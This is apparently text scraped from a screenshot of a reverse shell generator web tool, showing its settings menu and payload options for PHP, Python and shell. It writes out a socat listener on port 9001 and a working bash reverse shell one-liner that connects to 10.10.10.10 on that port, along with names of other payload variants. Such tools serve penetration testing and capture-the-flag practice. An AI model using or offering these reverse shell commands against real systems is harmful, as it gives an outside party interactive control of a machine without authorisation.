 Theme
Reverse Shell Generator
Advanced
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener
🚀 socat -d -d file:`tty`,raw,echo=0 TCP-
LISTEN:9001
Type socat (TTY)
Copy
Reverse
MSFVenom
HoaxShell
OS
All
Linux
Windows
✓ Mac
Name
Search...
Show Advanced
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
PHP proc_open
Python #1
Python #2
Python3 #1
Python3 #2
Shell sh
Encoding None
Raw
Copy